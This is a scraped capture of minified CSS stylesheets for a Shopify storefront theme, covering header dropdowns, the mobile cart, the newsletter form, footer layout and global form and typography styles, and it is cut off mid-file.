    transform: translate(0)
}

.dropdown-menu>li.dropdown-submenu>.dropdown-menu {
    left: 100%;
    top: 0;
    font-size: var(--body-font-size)
}

@media (min-width:992px) {
    .dropdown-menu>li.dropdown-submenu>.dropdown-menu {
        visibility: hidden;
        z-index: -999;
        display: block;
        opacity: 0;
        transition: opacity .3s ease-in-out;
        top: -6px
    }
}

@media (min-width:992px) {
    .dropdown-menu>li.dropdown-submenu.mega-is-hover>.dropdown-menu {
        opacity: 1;
        visibility: visible;
        z-index: 9999
    }
}

.dropdown-menu {
    position: absolute;
    left: 0;
    top: 100%;
    display: block;
    float: none;
    text-align: start;
    width: 245px;
    z-index: -99;
    padding: 0;
    margin: 0;
    border: 1px solid var(--body-border-color);
    background: var(--nav-dropdown-background);
    visibility: hidden;
    opacity: 0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -webkit-box-shadow: 0 6px 12px rgb(0 0 0 / .176);
    -ms-transform: 0 6px 12px rgb(0 0 0 / .176);
    -o-transform: 0 6px 12px rgb(0 0 0 / .176);
    box-shadow: 0 6px 12px rgb(0 0 0 / .176)
}

@media (max-width:1199px) and (min-width:992px) {
    .dropdown-menu {
        width: 235px
    }
}

.dropdown-menu:before {
    content: "";
    height: 2px;
    background: var(--main-color);
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px
}

.dropdown-menu img {
    visibility: inherit
}

.dropdown-menu picture {
    opacity: 0;
    visibility: hidden
}

.dropdown-menu>li>a {
    padding: 3px 20px;
    line-height: 1.42857143
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    background-color: #fff0;
    color: var(--nav-dropdown-link-color)
}

@media (max-width:991px) {
    .header-main .m-search-icon svg {
        cursor: pointer
    }
    .header-main .m-search-icon svg path {
        fill: var(--main-color-text)
    }
    .header-main .m-search-icon svg:last-child,
    .header-main.search-mobile-active .m-search-icon svg:first-child {
        display: none
    }
    .header-main.search-mobile-active .m-search-icon svg:last-child {
        display: block
    }
    .header-main .m-cart-icon {
        text-align: center;
        -webkit-margin-start: 20px;
        margin-inline-start: 20px
    }
    .header-main .m-cart-icon.waiting {
        background: transparent !important
    }
    .header-main .m-cart-icon .mobile-basket {
        line-height: 40px;
        max-height: 40px;
        position: relative;
        display: block;
        color: var(--main-color-text)
    }
    .header-main .m-cart-icon .mobile-basket>svg {
        margin: 0;
        -webkit-margin-end: 10px;
        margin-inline-end: 10px;
        width: 20px;
        height: 20px
    }
    .header-main .m-cart-icon .mobile-basket>svg path {
        fill: var(--main-color-text)
    }
    .header-main .m-cart-icon .mobile-basket>img {
        max-width: 20px
    }
    .header-main .m-cart-icon .mobile-basket .number {
        position: relative;
        font-weight: 700
    }
    .header-main .m-cart-icon .mobile-basket .n-item {
        position: absolute;
        right: -9px;
        width: 22px;
        height: 22px;
        line-height: 22px;
        background: var(--bg-number-icon);
        color: var(--text-number-icon);
        text-align: center;
        font-size: 12px;
        font-weight: 700;
        border-radius: 50% 50% 50% 50%;
        -moz-border-radius: 50% 50% 50% 50%;
        -webkit-border-radius: 50% 50% 50% 50%;
        -ms-border-radius: 50% 50% 50% 50%;
        background: var(--text-header-color);
        color: var(--header-backgound);
        top: auto;
        right: auto;
        bottom: -10px;
        left: -25px
    }
    .navbar-responsive-menu {
        border: none;
        margin: 0;
        -webkit-margin-end: 20px;
        margin-inline-end: 20px;
        padding: 0 !important;
        cursor: pointer;
        z-index: 2
    }
    .navbar-responsive-menu .responsive-menu {
        z-index: 9;
        cursor: pointer;
        font-size: 0;
        display: flex;
        flex-direction: column;
        justify-content: center
    }
    .product-image-inner>.col-md-10 {
        width: 80%
    }
    .sb-wrapper {
        margin: 0;
        background: none;
        border: none;
        height: 100%;
        overflow: auto
    }
    .sb-wrapper .sb-widget {
        margin: 0 auto
    }
    .header-menu-wrapper {
        display: none
    }
    table thead th,
    table thead th.price {
        padding: 10px 15px
    }
    table td {
        padding: 15px
    }
    .cart-table table th {
        padding: 10px 15px
    }
    .left-column-container #related_item {
        margin-top: 40px
    }
}

@media (max-width:479px) {
    .header-main .m-cart-icon .mobile-basket>.demo-icon {
        margin: 0
    }
    .header-main .m-cart-icon .mobile-basket .number {
        font-size: 0
    }
    .header-main .m-cart-icon .mobile-basket .number .money {
        display: none
    }
}

@media (max-width:991px) {
    .footer-col:nth-child(odd) {
        clear: both
    }
}

#bottom-widget {
    padding: 30px 0 0
}

@media (min-width:576px) {
    #bottom-widget {
        padding-top: 75px
    }
}

.partner-wrapper {
    padding: 47px 0 1px
}

.bottom-partner-list,
.widget-partner {
    display: none;
    border-top: 1px solid var(--body-border-color);
    border-bottom: 1px solid var(--body-border-color)
}

.bottom-partner-list .owl-stage,
.widget-partner .owl-stage {
    display: flex;
    align-items: center
}

.bottom-partner-list.owl-carousel .owl-nav,
.widget-partner.owl-carousel .owl-nav {
    position: static
}

.bottom-partner-list.owl-carousel .owl-nav button,
.widget-partner.owl-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.bottom-partner-list.owl-carousel .owl-nav button span:before,
.widget-partner.owl-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

.bottom-partner-list.owl-carousel .owl-nav button.owl-prev,
.widget-partner.owl-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .bottom-partner-list.owl-carousel .owl-nav button.owl-prev,
    .widget-partner.owl-carousel .owl-nav button.owl-prev {
        left: -7px
    }
}

.bottom-partner-list.owl-carousel .owl-nav button.owl-next,
.widget-partner.owl-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .bottom-partner-list.owl-carousel .owl-nav button.owl-next,
    .widget-partner.owl-carousel .owl-nav button.owl-next {
        right: -7px
    }
}

.bottom-partner-list.owl-carousel .partner-item,
.widget-partner.owl-carousel .partner-item {
    width: 100%
}

.partner-item {
    float: left;
    width: 14.28%;
    padding: 10px;
    text-align: center;
    position: relative
}

.partner-item a {
    display: block;
    margin: 0 auto
}

.partner-item a.waiting {
    padding-bottom: 10%
}

.partner-item a.waiting.lazyloaded {
    padding: 0
}

@media (min-width:1025px) {
    .partner-item a:hover {
        opacity: .7
    }
}

@media (min-width:1440px) {
    .fix-boxed #footer-content #widget-newsletter.fix-true {
        max-width: 1200px
    }
}

#footer-content {
    padding: 50px 0 0
}

#footer-content #widget-newsletter .widget-newsletter {
    background: var(--main-color);
    padding: 15px 0
}

#footer-content #widget-newsletter.fix-true {
    padding: 0 15px;
    width: 100%;
    margin: 0 auto -33px;
    position: relative
}

@media (min-width:576px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 100%
    }
}

@media (min-width:768px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 760px
    }
}

@media (min-width:992px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 980px
    }
}

@media (min-width:1200px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 1200px
    }
}

@media (min-width:1440px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 1440px
    }
}

@media (max-width:767px) {
    #footer-content #widget-newsletter.fix-true {
        padding-bottom: 15px
    }
}

#footer-content #widget-newsletter.fix-true .widget-newsletter {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

#footer-content #widget-newsletter.fix-true .widget-newsletter svg {
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

@media (min-width:768px) {
    #footer-content .newsletter-container {
        display: flex;
        align-items: center;
        justify-content: space-between
    }
}

#footer-content .newsletter-container i,
#footer-content .newsletter-container p,
#footer-content .newsletter-container span,
#footer-content .newsletter-container svg {
    color: var(--main-color-text)
}

#footer-content .newsletter-container svg {
    width: 30px;
    height: 30px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

#footer-content .newsletter-container .newsletter-title {
    font-size: var(--size-h3);
    line-height: 30px;
    align-items: center;
    padding: 6px 0 15px;
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    display: flex
}

@media (max-width:767px) {
    #footer-content .newsletter-container .newsletter-title {
        justify-content: center
    }
}

@media (min-width:768px) {
    #footer-content .newsletter-container .newsletter-title {
        padding-bottom: 4px;
        -webkit-padding-end: 20px;
        padding-inline-end: 20px
    }
}

@media (min-width:1200px) {
    #footer-content .newsletter-container .newsletter-title {
        min-width: 25%
    }
}

#footer-content .newsletter-container .newsletter-title .demo-ion {
    font-size: 34px;
    float: left;
    margin: 0;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

#footer-content .newsletter-container .newsletter-title .demo-ion:before {
    display: block;
    line-height: 30px
}

#footer-content .newsletter-container p {
    text-transform: none;
    margin: 0;
    line-height: 26px;
    padding: 8px 0 6px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px
}

@media (max-width:1199px) {
    #footer-content .newsletter-container p {
        display: none
    }
}

#footer-content .newsletter-container p span {
    font-weight: 700
}

#footer-content .newsletter-container form {
    width: 40%;
    margin: 0;
    position: relative;
    float: right
}

@media (max-width:991px) and (min-width:768px) {
    #footer-content .newsletter-container form {
        width: 50%
    }
}

@media (max-width:767px) {
    #footer-content .newsletter-container form {
        float: none;
        width: 100%;
        display: block
    }
}

#footer-content .newsletter-container form input {
    color: #797979;
    height: 42px;
    display: inline-block;
    vertical-align: middle;
    border: none;
    line-height: 20px;
    width: 100%;
    margin: 0 0 15px;
    padding: 11px 15px;
    -webkit-padding-end: 50px;
    padding-inline-end: 50px;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px
}

@media (max-width:575px) {
    #footer-content .newsletter-container form input {
        text-align: center;
        padding-inline-end: 15px
    }
}

@media (min-width:576px) {
    #footer-content .newsletter-container form input {
        width: 85%;
        margin: 0;
        padding: 11px 30px
    }
}

#footer-content .newsletter-container form #email-submit {
    height: 42px;
    padding: 6px 35px;
    line-height: 30px;
    font-weight: 400;
    font-size: var(--body-font-size);
    text-transform: capitalize;
    background: var(--button-hover-btn1);
    color: var(--button-hover-btn1-txt);
    border: 1px solid var(--button-hover-btn1-border);
    position: static;
    width: 100%;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px;
    transition: all .35s ease-in-out 0s
}

@media (min-width:576px) {
    #footer-content .newsletter-container form #email-submit {
        position: absolute;
        top: 0;
        right: 0;
        width: auto;
        border-radius: 0 25px 25px 0;
        -moz-border-radius: 0 25px 25px 0;
        -webkit-border-radius: 0 25px 25px 0;
        -ms-border-radius: 0 25px 25px 0
    }
}

#footer-content .newsletter-container form #email-submit:hover {
    background: var(--black);
    border-color: var(--black);
    color: var(--white)
}

@media (min-width:768px) {
    .footer-container.layout-boxed #widget-newsletter {
        margin-bottom: -33px;
        position: relative;
        z-index: 2
    }
}

@media (min-width:768px) {
    .footer-container.layout-boxed .footer-widget {
        padding-top: 33px
    }
}

.copyright p {
    margin: 0;
    color: var(--footer-copyright-color)
}

@media (max-width:575px) {
    .footer-logo .logo-site {
        display: none
    }
}

.footer-logo .logo-site img,
.footer-logo .logo-site img.lazyloaded {
    width: 100%
}

.footer-logo .logo-site.waiting {
    background-color: transparent !important
}

.footer-logo .support-box-1 {
    margin: 20px 0 0;
    display: flex;
    align-items: center;
    width: 100%
}

@media (min-width:576px) {
    .footer-logo .support-box-1 {
        margin-top: 40px
    }
}

.footer-logo .support-box-1 svg {
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    flex: 0 0 66px
}

.footer-logo .support-box-1 svg path {
    fill: var(--main-color)
}

.footer-logo .support-box-1 .text {
    color: var(--footer-static-text-color);
    padding: 0
}

.footer-logo .support-box-1 .text>span:first-child {
    font-weight: 300;
    display: block;
    font-size: calc(var(--body-font-size) - 1px)
}

.footer-logo .support-box-1 .text>span:last-child {
    display: block;
    font-size: var(--size-h4)
}

.footer-logo .support-box-2 {
    padding: 20px 0 0
}

@media (min-width:576px) {
    .footer-logo .support-box-2 {
        padding-top: 28px
    }
}

.footer-logo .support-box-2 .text {
    color: var(--footer-static-text-color)
}

.footer-logo .support-box-2 .text>span:first-child {
    display: block;
    font-weight: 700;
    padding: 0 0 3px
}

.footer-logo>div:first-child {
    margin-top: 0
}

.widget-social {
    margin: 20px 0 0;
    text-align: center
}

@media (min-width:576px) {
    .widget-social {
        margin-top: 34px;
        text-align: start
    }
}

.widget-social ul li {
    display: inline-block;
    margin: 0;
    -webkit-margin-start: 20px;
    margin-inline-start: 20px
}

.widget-social ul li a {
    color: var(--footer-static-text-color);
    display: block;
    line-height: 32px
}

.widget-social ul li a svg path {
    fill: var(--footer-static-text-color)
}

.widget-social ul li a:hover {
    color: var(--main-color)
}

.widget-social ul li a:hover svg path {
    fill: var(--main-color)
}

.widget-social ul li:first-child {
    -webkit-margin-start: 0;
    margin-inline-start: 0
}

.footer-block {
    margin: 0 0 20px
}

@media (min-width:768px) {
    .footer-block {
        margin-bottom: 30px
    }
}

.footer-block>h6 {
    color: var(--footer-link-color);
    font-size: var(--size-h5);
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.footer-block>h6 .icon {
    display: flex;
    cursor: pointer;
    transition: all .35s ease 0s
}

@media (min-width:576px) {
    .footer-block>h6 .icon {
        display: none
    }
}

.footer-block>h6 .icon svg path {
    fill: var(--footer-link-color)
}

@media (min-width:576px) {
    .footer-block>h6.hide-title {
        opacity: 0;
        visibility: hidden
    }
}

.footer-block ul.f-list {
    margin: 20px 0 0;
    display: none
}

@media (min-width:576px) {
    .footer-block ul.f-list {
        display: block
    }
}

@media (min-width:768px) {
    .footer-block ul.f-list {
        margin-top: 28px
    }
}

.footer-block ul.f-list li {
    display: block;
    margin: 0 0 12px;
    color: var(--footer-link-color)
}

.footer-block ul.f-list li a {
    color: var(--footer-link-color);
    font-size: var(--body-font-size);
    display: inline-block
}

.footer-block ul.f-list li a:hover {
    color: var(--footer-hover-color);
    font-weight: 700
}

.footer-block.active h6 .icon {
    transform: rotate(180deg)
}

.footer-block.active ul {
    display: block
}

@media (max-width:575px) {
    .footer-block.footer-menu {
        padding: 15px;
        background: var(--body-background-color);
        border-radius: 7px 7px 7px 7px;
        -moz-border-radius: 7px 7px 7px 7px;
        -webkit-border-radius: 7px 7px 7px 7px;
        -ms-border-radius: 7px 7px 7px 7px
    }
}

.footer-inner {
    margin: 0 auto;
    padding-top: 40px;
    padding-bottom: 15px
}

@media (min-width:768px) {
    .footer-inner {
        padding-top: 58px;
        padding-bottom: 32px
    }
}

.footer-widget {
    background: var(--footer-background-color)
}

.footer-bot {
    padding-top: 12px;
    padding-bottom: 4px;
    background: var(--footer-copyright-bg)
}

.footer-bot .table-row {
    width: 100%;
    margin: 0 auto;
    display: block
}

@media (min-width:768px) {
    .footer-bot .table-row {
        display: table
    }
}

.footer-bot .table-row>div {
    display: block
}

@media (min-width:768px) {
    .footer-bot .table-row>div {
        display: table-cell;
        vertical-align: middle
    }
}

.footer-bot .copyright {
    width: 100%;
    text-align: center;
    padding: 0 0 10px
}

@media (min-width:768px) {
    .footer-bot .copyright {
        width: 50%;
        text-align: start;
        padding: 0
    }
}

.footer-bot .payment-icons {
    width: 100%;
    text-align: center
}

@media (min-width:768px) {
    .footer-bot .payment-icons {
        text-align: end;
        width: 50%
    }
}

.footer-bot .payment-icons ul li {
    margin: 0;
    padding: 0 !important
}

.footer-bot .payment-icons ul li svg {
    -webkit-margin-start: 12px;
    margin-inline-start: 12px
}

@media (max-width:767px) {
    .footer-bot .payment-icons ul li img {
        max-width: 100% !important
    }
}

.templateIndex #footer-content {
    margin-top: 0;
    padding-top: 15px
}

@media (min-width:768px) {
    .templateIndex #footer-content {
        padding-top: 38px
    }
}

.templateListCollections #footer-content {
    margin-top: -1px;
    position: relative;
    z-index: 1;
    background: var(--body-background-color)
}

.service-bar {
    -webkit-margin-start: -15px;
    margin-inline-start: -15px;
    -webkit-margin-end: -15px;
    margin-inline-end: -15px
}

.service-bar-inner {
    width: 100%;
    display: block;
    padding: 15px 0
}

@media (min-width:768px) {
    .service-bar-inner {
        display: table;
        table-layout: fixed;
        padding: 45px 0
    }
}

.service-bar-inner .si-item {
    width: 100%;
    display: block;
    float: none;
    margin: 0 auto 20px;
    padding: 0 15px
}

@media (min-width:768px) {
    .service-bar-inner .si-item {
        display: table-cell;
        width: 33.333333%;
        vertical-align: middle;
        padding: 0 15px
    }
}

.service-bar-inner .si-item>div {
    display: table-cell;
    vertical-align: middle
}

.service-bar-inner .si-item>div.si-img {
    width: 60px;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.service-bar-inner .si-item>div.text span {
    display: block;
    text-transform: uppercase;
    color: var(--body-title-color);
    font-size: calc(var(--body-font-size) + 1px);
    padding: 0 0 8px
}

.service-bar-inner .si-item>div.text p {
    margin: 0;
    padding: 0;
    line-height: 1.4
}

.footer-logo .logo-footer span {
  text-indent: -9999px;
  visibility: hidden;
}
/*# sourceMappingURL=header-footer.min.css.map */

@media (min-width: 992px) {
  #page-body.boxed .header-content {
    margin: 0 -15px;
  }
  .top-bar .table-row {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-content .header-main .table-row {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 991px) {
  .header-content .header-container {
    margin: 0 -15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/global.min.css?v=46545849893275780381764743164
body_size: 153034
content:
/* html {-webkit-font-smoothing: antialiased;padding-bottom: 0 !important;}body, html {height: 100%;}body {font-family: var(--font-standard);font-size: var(--body-font-size);line-height: 1.3;color: var(--body-general-color);font-weight: 400;position: relative;overflow-x: hidden;text-align: start;top: 0 !important;}@media (min-width: 992px) {body {-webkit-tap-highlight-color: transparent;}}@media (max-width: 991px) {.mobile-bar-outside #page-body, .templateProduct #page-body {padding-bottom: 55px;}}.modal-backdrop.show {opacity: 0;}#page-body {height: 100%;position: relative;left: 0;background-color: var(--body-background-color);transition: transform .5s ease-in-out;}i.left {-webkit-margin-end: 7px;margin-inline-end: 7px;}i.right {-webkit-margin-start: 7px;margin-inline-start: 7px;}.clearfix {clear: both;}body.cart-loading .loading {display: block !important;}.visible-phone {display: none;}fieldset, legend {border: none;}.input-append .uneditable-input[class*=span], .input-append input[class*=span], .input-prepend .uneditable-input[class*=span], .input-prepend input[class*=span], .row-fluid .input-append [class*=span], .row-fluid .input-prepend [class*=span], .row-fluid .uneditable-input[class*=span], .row-fluid input[class*=span], .row-fluid select[class*=span], .row-fluid textarea[class*=span] {display: inline-block;padding: 1.384615385em .615384615em;}.row-fluid textarea[class*=span] {padding-top: .5em;padding-bottom: .5em;}input[type=image] {width: auto;}textarea {border: none;}input:-webkit-autofill {background: transparent;}input[type=checkbox] {vertical-align: top;-webkit-margin-end: 10px;margin-inline-end: 10px;}button, html, input, select, textarea {font-size: var(--body-font-size);font-family: var(--font-standard);line-height: 1.75em;font-style: normal;font-variant: normal;text-transform: none;-webkit-font-smoothing: antialiased;}input.form-control:focus, input:focus, select:focus, textarea.form-control:focus, textarea:focus {-webkit-box-shadow: 0 0 0 var(--main-color);-ms-transform: 0 0 0 var(--main-color);-o-transform: 0 0 0 var(--main-color);box-shadow: 0 0 0 var(--main-color);outline: none;border-bottom: 1px solid var(--body-border-color);background-color: none;}.uneditable-input, input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=tel], input[type=text], input[type=time], input[type=week], textarea {margin: 0;-moz-appearance: textfield;-webkit-appearance: textfield;-webkit-appearance: none;color: var(--body-light-color);}textarea, textarea.form-control {background-repeat: no-repeat;background-attachment: fixed;background: var(--white);border: 1px solid var(--body-border-color);-moz-appearance: textfield;-webkit-appearance: textfield;-webkit-appearance: none;padding: 13px 15px;border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;-webkit-box-shadow: inset 0 0 0 var(--white);-ms-transform: inset 0 0 0 var(--white);-o-transform: inset 0 0 0 var(--white);box-shadow: inset 0 0 0 var(--white);}@media (min-width: 576px) {textarea, textarea.form-control {-webkit-padding-start: 30px;padding-inline-start: 30px;-webkit-padding-end: 30px;padding-inline-end: 30px;}}textarea.form-control:focus, textarea:focus {border-color: var(--main-color);-webkit-box-shadow: 0 0 0 0 #fff inset;-ms-transform: 0 0 0 0 #fff inset;-o-transform: 0 0 0 0 #fff inset;box-shadow: inset 0 0 0 0 #fff;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {height: 47px;background-repeat: no-repeat;background-attachment: fixed;font-size: var(--body-font-size);background: var(--white);padding: 13px 15px;line-height: 1.6;border: 1px solid var(--body-border-color);border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;-webkit-box-shadow: 0 0 0 0 #fff inset;-ms-transform: 0 0 0 0 #fff inset;-o-transform: 0 0 0 0 #fff inset;box-shadow: inset 0 0 0 0 #fff;}@media (min-width: 576px) {input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week] {-webkit-padding-start: 30px;padding-inline-start: 30px;-webkit-padding-end: 30px;padding-inline-end: 30px;}}input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus {border-color: var(--main-color);background: var(--white);-webkit-box-shadow: 0 0 0 0 #fff inset;-ms-transform: 0 0 0 0 #fff inset;-o-transform: 0 0 0 0 #fff inset;box-shadow: inset 0 0 0 0 #fff;}input[type=email]:-webkit-autofill, input[type=password]:-webkit-autofill, input[type=text]:-webkit-autofill {-webkit-box-shadow: 0 0 0 0 #fff inset;-ms-transform: 0 0 0 0 #fff inset;-o-transform: 0 0 0 0 #fff inset;box-shadow: inset 0 0 0 0 #fff;}select {line-height: 45px;padding: 0 30px;-webkit-padding-start: 15px;padding-inline-start: 15px;height: 47px;border: 1px solid var(--body-border-color);font-size: var(--body-font-size);color: var(--body-light-color);cursor: pointer;-webkit-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;background-attachment: fixed;background: none;background-image: var(--bg-icon-select) !important;background-position: 100% !important;background-repeat: no-repeat !important;border-radius: 25px 25px 25px 25px;-moz-border-radius: 25px 25px 25px 25px;-webkit-border-radius: 25px 25px 25px 25px;-ms-border-radius: 25px 25px 25px 25px;-webkit-box-shadow: inset 0 0 0 #fff;-ms-transform: inset 0 0 0 #fff;-o-transform: inset 0 0 0 #fff;box-shadow: inset 0 0 0 #fff;}@media (min-width: 576px) {select {-webkit-padding-start: 30px;padding-inline-start: 30px;}}select:focus {border-color: var(--main-color);}select::-ms-expand {display: none;}input[type=number] {-moz-appearance: textfield;-webkit-appearance: textfield;}button, button:focus {outline: none;}[data-arn-action] {z-index: auto !important;}.btn.focus, .btn:focus, .btn:hover {outline: none;}label {margin-bottom: 7px;}label, label em {font-weight: 400;}label em {color: #f1152f;font-style: normal;-webkit-margin-start: 3px;margin-inline-start: 3px;}.form-actions {background: none;border: none;padding: 20px 0 0;}.alert ul {margin-bottom: 0;}.alert > p, .alert > ul {margin: 0;}ul {list-style: disc inside none;}ol, ul {padding: 0;}ol {list-style: decimal inside none;}ol ol, ol ul, ul ol, ul ul {-webkit-padding-start: 10px;padding-inline-start: 10px;}.list-inline {margin: 0;}.list-inline > li {padding: 0;margin: 0;display: inline-block;}.center {text-align: center;}.left {text-align: start;}.right {text-align: end;}.text-left {text-align: start !important;}.text-right {text-align: end !important;}.req {color: var(--body-title-color);}.alert-danger {border-radius: 0;border-color: #d02e2e;color: #d02e2e;background-color: #fff6f6;}.alert-success {border-radius: 0;border-color: #56ad6a;color: #56ad6a;background-color: #ecfeee;}.form-success {border: 1px solid #c8d9b9;margin-bottom: 20px;padding: 5px 20px;}#fsb_background {z-index: 99 !important;}.crossed-out {border-radius: 50px 50px 50px 50px;-moz-border-radius: 50px 50px 50px 50px;-webkit-border-radius: 50px 50px 50px 50px;-ms-border-radius: 50px 50px 50px 50px;}.lazy-loading-img .lazyload {font-size: 0;}@media (min-width: 992px) {.col-fix-7 {max-width: 14.28571%;flex: 0 0 14.28571%;}.col-fix-5 {max-width: 20%;flex: 0 0 20%;}}@media (max-width: 991px) and (min-width: 767px) {.col-md-fix-5 {max-width: 20%;flex: 0 0 20%;}}.blur-up {filter: blur(7px);transition: filter .3s;}.blur-up.lazyloaded {filter: blur(0);}.image-lazysize {display: block;}img {max-width: 100%;height: auto;border: none;vertical-align: middle;backface-visibility: hidden;-webkit-backface-visibility: hidden;transform: translateZ(0);}img.blur-up.lazyloaded {-o-object-fit: cover;object-fit: cover;height: 100%;font-family: "object-fit:cover";}img.img-lazy {position: absolute;left: 0;top: 0;width: 100%;height: 100%;}img.lazyload {opacity: 0;}.lazyloaded {opacity: 1;}.lazyloading {opacity: 0;transition: opacity .4s;}.product-ratio-auto:before {content: "";display: block;padding-bottom: 100%;}.product-ratio-false:before {content: "";display: block;padding-bottom: 0;}.product-ratio-100:before {content: "";display: block;padding-bottom: 100%;}.product-ratio-150:before {content: "";display: block;padding-bottom: 150%;}.product-ratio-75:before {content: "";display: block;padding-bottom: 75%;}.lazyloaded img.lazyloaded {width: auto;}.placeholder-svg {background-color: rgba(0, 0, 0, 0.1);fill: rgba(0, 0, 0, 0.35);}.image {position: relative;display: block;}h1, h2, h3, h4, h5, h6 {margin: 0;padding: 0;color: var(--body-title-color);line-height: 1.1;font-family: var(--font-heading);font-weight: var(--font-bold);}.h1, h1 {font-size: var(--size-h1);}.h2, h2 {font-size: var(--size-h2);}.h3, h3 {font-size: var(--size-h3);}.h4, h4 {font-size: var(--size-h4);}.h5, h5 {font-size: var(--size-h5);}.h6, h6 {font-size: var(--size-h6);}.h1, .h2, .h3, .h4, .h5, .h6 {margin: 0;line-height: 1.1;color: var(--body-title-color);font-family: var(--font-heading);}.page-title {font-size: var(--size-h2);font-family: var(--font-heading);}p {margin: 0 0 20px;line-height: 22px;}small {font-size: 12px;}h2 small.pull-right {padding-top: .538461538em;}.bold-text {font-weight: 700 !important;}a {outline: none;background: transparent none repeat scroll 0 0;color: var(--body-link-color);text-decoration: none;transition: all .35s ease 0s;}a:focus, a:hover {outline: none;}.text-link, a:focus, a:hover {text-decoration: none;color: var(--main-color);}.text-link {background: transparent none repeat scroll 0 0;}@media (min-width: 1025px) {.text-link:focus, .text-link:hover {color: var(--main-color);}}.no-style {margin: 0 !important;padding: 0 !important;border: none !important;background: none !important;}.tal {text-align: start;}.tar {text-align: end;}.tac {text-align: center;}.fl {float: left;}.fr {float: right;}.fn {float: none;}.cl {clear: left;}.cr {clear: right;}.cb {clear: both;}.hidden, .hide {display: none !important;}.hidden {display: none;}.move {cursor: move;}.section-title {display: none;}.owl-theme .owl-controls .owl-buttons > div {position: absolute;}.d-visibility {visibility: hidden;}@media (max-width: 767px) {.cc-window.cc-floating {padding: 5%;}}@media (max-width: 991px) {.cc-window.cc-bottom {bottom: 22px;}}@media (min-width: 992px) {.hide-filter-price .price {display: none;}}@media (max-width: 1024px) {.price-range-slider {display: none;}}.loading, .new-loading.cart-loading {background-image: var(--bg-loading);background-size: 100%;background-repeat: no-repeat;background-position: 50%;position: fixed;top: 50% !important;bottom: auto;left: 50%;right: auto;width: 80px;height: 80px;overflow: hidden;padding: 0;margin: 0 auto;text-align: center;text-indent: -999em;z-index: 99999;transform: translate(-50%, -50%);}#body-content {width: 100%;margin: 0 auto;padding: 0;}#body-content:after, #body-content:before {content: "";display: table;}.heatmap {width: 100%;height: 100%;position: absolute !important;z-index: 10;opacity: 0;display: none;}@media (min-width: 1440px) {.fix-boxed .boxed, .fix-boxed .container {max-width: 1200px;}}.boxed {padding: 0 15px;margin: 0 auto;width: 100%;}@media (min-width: 576px) {.boxed {max-width: 100%;}}@media (min-width: 768px) {.boxed {max-width: 760px;}}@media (min-width: 992px) {.boxed {max-width: 980px;}}@media (min-width: 1200px) {.boxed {max-width: 1200px;}}@media (min-width: 1440px) {.boxed, .container {max-width: 1440px;}}.boxed-wrapper.mode-image {background-image: var(--bg-image-body);background-repeat: no-repeat;background-position: top;background-size: cover;background-attachment: fixed;}.boxed-wrapper.mode-color {background-color: var(--body-mode-color);}#page-body.boxed {-webkit-box-shadow: 0 0 8px #ddd;-ms-transform: 0 0 8px #ddd;-o-transform: 0 0 8px #ddd;box-shadow: 0 0 8px #ddd;}#page-body.boxed .header-content {position: relative;}.align-bottom, .align-center {text-align: center;}.align-top {align-self: flex-start;}.align-center {align-self: center;}.align-bottom {align-self: flex-end;}@media (max-width: 767px) {.fix-subheading-true .title-wrapper > a {position: static;padding: 10px 0;}}.title-wrapper {margin: 0 auto 13px;padding: 0;position: relative;border-bottom: 1px solid var(--body-border-color);}.title-wrapper h3 {font-weight: 400;margin: 0;display: 